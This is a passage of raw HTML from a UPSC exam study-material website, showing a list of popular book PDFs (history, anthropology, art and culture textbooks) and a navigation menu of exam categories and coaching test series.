<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/10/upsc-prelims-question-bank-2024-pdf/">UPSC Prelims Question Bank 2024 PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>
</div></div>
</div>



<div class="gb-element-11b419ad sticky-container">
<h2 class="gb-text-8aafb5d7"><span class="gb-shape"><svg viewBox="0 0 24 24" height="32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="m16 6l2.29 2.29l-4.88 4.88l-4-4L2 16.59L3.41 18l6-6l4 4l6.3-6.29L22 12V6z" fill="currentColor"></path></svg></span><span class="gb-text">Most Popular Books</span></h2>



<div><div >
<div class="gb-loop-item gb-loop-item-5c9a09e0 post-77433 post type-post status-publish format-standard has-post-thumbnail hentry category-history category-history-optional-notes category-prelims category-upsc-books tag-history-notes tag-medieval-history-by-satish-chandra-in-hindi is-loop-template-item"><img width="1280" height="896" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?fit=1280%2C896&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=157%2C110&amp;ssl=1 157w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=1024%2C717&amp;ssl=1 1024w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=600%2C420&amp;ssl=1 600w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=1200%2C840&amp;ssl=1 1200w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=150%2C105&amp;ssl=1 150w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=300%2C210&amp;ssl=1 300w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=696%2C487&amp;ssl=1 696w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=1068%2C748&amp;ssl=1 1068w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=100%2C70&amp;ssl=1 100w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=200%2C140&amp;ssl=1 200w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2025/10/13/medieval-history-by-satish-chandra-in-hindi-pdf/">Medieval History by Satish Chandra  in Hindi PDF</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-20878 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology-optional-notes category-ignou-books category-optionals tag-anthropology-optional tag-free-upsc-material-anthropology tag-history-optional-material-pdf tag-ignou-anthropology tag-ignou-anthropology-books-pdf tag-ignou-anthropology-notes-in-hindi tag-ignou-ma-complete-anthropology-optional-material-in-english tag-l2a-anthropology-notes-pdf tag-l2a-anthropology-study-material tag-l2a-test-material-pdf tag-vision-ias-anthropology-optional is-loop-template-item"><img width="800" height="450" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?fit=800%2C450&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?w=800&amp;ssl=1 800w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=196%2C110&amp;ssl=1 196w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=150%2C84&amp;ssl=1 150w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=696%2C392&amp;ssl=1 696w" sizes="auto, (max-width: 800px) 100vw, 800px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/07/13/ignou-ma-complete-anthropology-optional-material-in-english/">IGNOU MA Complete Anthropology Optional Material in English</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-18633 post type-post status-publish format-standard has-post-thumbnail hentry category-art-culture category-history-optional-notes category-nios-books tag-art-and-culture-material tag-nios tag-nios-art-and-culture-notes-in-english-pdf tag-nios-notes-in-english tag-vajiram-and-ravi-current-affairs-notes tag-vision-ias-art-and-culture-notes is-loop-template-item"><img width="800" height="450" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?fit=800%2C450&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?w=800&amp;ssl=1 800w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=196%2C110&amp;ssl=1 196w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=150%2C84&amp;ssl=1 150w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=696%2C392&amp;ssl=1 696w" sizes="auto, (max-width: 800px) 100vw, 800px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/07/11/nios-art-and-culture-notes-in-english-pdf/">NIOS Art and Culture Notes in English PDF</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-19614 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology-optional-notes category-standard-books tag-all-anthropology-notes tag-anthropology-books tag-anthropology-class-12-ncert tag-anthropology-ncert-class-11-pdf tag-anthropology-ncert-class-12-pdf tag-anthropology-ncert-class-12-pdf-in-hindi tag-anthropology-ncert-pdf tag-anthropology-notes-by-sachin-gupta tag-class-12-anthropology-question-answer tag-kerala-scert-anthropology-class-12-pdf tag-kerala-scert-anthropology-pdf tag-kerala-scert-class-12-anthropology tag-scert-anthropology-book-pdf tag-scert-kerala-anthropology-class-12-pdf-download is-loop-template-item"><img width="1280" height="720" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?fit=1280%2C720&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="New NCERT Science &amp; Technology Updated 2020-21 Complete PDF" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=640%2C360&amp;ssl=1 640w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/06/17/kerala-class-12th-anthropology-book-pdf/">Kerala Class 12th Anthropology Book PDF</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-13246 post type-post status-publish format-standard has-post-thumbnail hentry category-gs-1 category-history category-history-optional-notes category-standard-books tag-history tag-tamilnadu-history-books is-loop-template-item"><img width="1280" height="720" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?fit=1280%2C720&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="New NCERT Science &amp; Technology Updated 2020-21 Complete PDF" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=640%2C360&amp;ssl=1 640w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/06/10/tamilnadu-class-12th-history-book-new-pdf/">Link Update Tamilnadu Class 12th History Book New PDF</a></h3>
</div>
</div></div>
</div>



<p></p>
	</div>
</div>

	</div>
</div>


<div class="site-footer">
	
<div class="gb-element-47527c06">
<p class="gb-text gb-text-549f7a26">©&nbsp;2025&nbsp;Upscpdf.com | All rights reserved.</p>
</div>



<p></p>
</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-upsc-pdf-2" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77684"><a href="https://upscpdf.com/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24493"><a href="#"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>UPSC IAS</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24495"><a href="https://upscpdf.com/upsc-ias/upsc-exam-notice/">UPSC Exams Notice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24496"><a href="https://upscpdf.com/upsc-ias/upsc-result/">UPSC Result</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24498"><a href="https://upscpdf.com/upsc-ias/upsc-syllabus/">UPSC Syllabus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24499"><a href="https://upscpdf.com/upsc-ias/upsc-interview/">UPSC Interview</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24500"><a href="#"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Prelims</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24502"><a href="https://upscpdf.com/prelims/art-culture/">Art and Culture UPSC PDF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24508"><a href="https://upscpdf.com/prelims/csat/">CSAT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24504"><a href="https://upscpdf.com/prelims/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24505"><a href="https://upscpdf.com/prelims/economy/">Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24506"><a href="https://upscpdf.com/prelims/geography/">Geography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24501"><a href="https://upscpdf.com/prelims/history/">History</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24706"><a href="https://upscpdf.com/prelims/international-relation/">International Relation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24503"><a href="https://upscpdf.com/prelims/polity/">Polity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24509"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24507"><a href="https://upscpdf.com/prelims/science-tech/">Science &amp; Tech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24510"><a href="#"><i class="_mi _before dashicons dashicons-edit" aria-hidden="true"></i><span>Mains</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24511"><a href="https://upscpdf.com/mains/essay/">Essay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24512"><a href="https://upscpdf.com/mains/gs-1/">GS 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24513"><a href="https://upscpdf.com/mains/gs-2/">GS 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24514"><a href="https://upscpdf.com/mains/gs-3/">GS 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24515"><a href="https://upscpdf.com/mains/gs-4/">GS 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24516"><a href="https://upscpdf.com/mains/toppers-copy/">Toppers Copy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24517"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24518"><a href="#"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Optional</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24519"><a href="https://upscpdf.com/optionals/agriculture-optional-notes/">Agriculture Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24520"><a href="https://upscpdf.com/optionals/anthropology-optional-notes/">Anthropology Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24521"><a href="https://upscpdf.com/optionals/chemistry-optional-notes/">Chemistry Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24522"><a href="https://upscpdf.com/optionals/commerce-optional-notes/">Commerce Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24523"><a href="https://upscpdf.com/optionals/economics-optional-notes/">Economics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24524"><a href="https://upscpdf.com/optionals/geography-optional-notes/">Geography Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24526"><a href="https://upscpdf.com/optionals/history-optional-notes/">History Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24527"><a href="https://upscpdf.com/optionals/law-optional-notes/">Law Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24528"><a href="https://upscpdf.com/optionals/mathematics-optional-notes/">Mathematics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24529"><a href="https://upscpdf.com/optionals/philosophy-optional-notes/">Philosophy Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24530"><a href="https://upscpdf.com/optionals/public-administration-optional-notes/">Public Administration Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24531"><a href="https://upscpdf.com/optionals/political-science-optional-notes/">Political Science Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24532"><a href="https://upscpdf.com/optionals/physics-optional-notes/">Physics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29497"><a href="https://upscpdf.com/optionals/sociology-optional-notes/">Sociology Optional Notes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29540"><a href="#"><i class="_mi _before dashicons dashicons-feedback" aria-hidden="true"></i><span>Test Series</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29541"><a href="#">Prelims Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29543"><a href="https://upscpdf.com/prelims-test-series/gs-score-prelims-test/">GS Score Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29544"><a href="https://upscpdf.com/prelims-test-series/only-ias-prelims-current-affairs-test/">Only IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29545"><a href="https://upscpdf.com/prelims-test-series/raus-ias-prelims-test/">Rau&#8217;s IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29546"><a href="https://upscpdf.com/prelims-test-series/shankar-ias-prelims-test/">Shankar IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29548"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29549"><a href="https://upscpdf.com/prelims-test-series/vip-eng/">Vision IAS Prelims Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29550"><a href="https://upscpdf.com/prelims-test-series/vip-hin/">Vision IAS Prelims Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29551"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29552"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29553"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29554"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29555"><a href="https://upscpdf.com/prelims-test-series/next-ias-prelims-test/">Next IAs Prelims Test</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29556"><a href="https://upscpdf.com/mains-test-series/">Mains TEST Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29557"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29558"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-english/">Vision Ias Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29559"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-hindi/">Vision Ias Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29560"><a href="https://upscpdf.com/mains-test-series/next-ias-mains-test/">Next IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29562"><a href="https://upscpdf.com/mains-test-series/raus-ias-mains-test/">Rau&#8217;s IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29564"><a href="https://upscpdf.com/mains-test-series/gs-score-mains-test/">GS Score Mains Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29567"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29565"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-english/">Insight IAS Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29566"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-hindi/">Insight IAS Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29568"><a href="#">Optional Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29569"><a href="https://upscpdf.com/optional-test-series/anthropology-optional-test/">Anthropology Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29570"><a href="https://upscpdf.com/optional-test-series/geography-optional-test/">Geography Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29578"><a href="https://upscpdf.com/optionals/geology-optional-notes/">Geology Optional Notes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29571"><a href="https://upscpdf.com/optional-test-series/history-optional-test/">History Optional Test</a></li>
